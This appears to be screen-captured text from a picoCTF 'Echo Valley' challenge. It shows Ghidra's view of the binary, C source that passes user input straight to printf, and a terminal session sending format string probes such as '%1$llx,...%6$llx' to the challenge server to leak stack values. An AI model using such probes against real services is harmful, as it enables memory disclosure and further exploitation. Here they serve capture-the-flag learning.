 picoCTF - picoGym Challenges
CodeBrowser(2): CSCE451:/valley
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
valley
.bss
.data
.got
.dynamic
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
Program Tree
Symbol Tree
_start
deregister_tm_clones
echo_valley
local_10
local_78
frame_dummy
FUN_00101020
main
print_flag
local_10
local_38
local_40
Filter:
Data Type Manager
Data Types
BuiltInTypes
valley
generic_clib
generic_clib_64
Filter:
Listing: valley
undefined
00101260 f3 0f
00101264 e9 77
ff ff
undefined
undefined8
undefined1
undefined8
00101269 f3 0f
0010126d 55
0010126e 48 89
00101271 48 83
00101275 64 48
Console - Scripting
00101269
print_flag
ENDBR64
vagrantboxes@hulkcybr: ~/pico2025
char buf[100];
while(1)
{
fflush(stdout);
if (fgets(buf, sizeof(buf), stdin) == NULL) {
printf("\nEOF detected. Exiting...\n");
exit(0);
}
if (strcmp(buf, "exit\n") == 0) {
printf("The Valley Disappears\n");
break;
}
printf("You heard in the distance: ");
printf(buf);
fflush(stdout);
}
fflush(stdout);
}
int main()
{
echo_valley();
return 0;
}
vagrantboxes@hulkcybr:~/pico2025$ nc shape-facility.picoctf.net 52223
Welcome to the Echo Valley, Try Shouting:
AAAAAAAA%1$llx,%2$llx,%3$llx,%4$llx,%5$llx,%6$llx
You heard in the distance: AAAAAAAA7123ed7b95c0,0,0,583d0f84b2e2,0,4141414141414141
^C
vagrantboxes@hulkcybr:~/pico2025$ nc shape-facility.picoctf.net 52223
Welcome to the Echo Valley, Try Shouting:
%17$llx,%18$llx,%19$llx,%20$llx,
All Events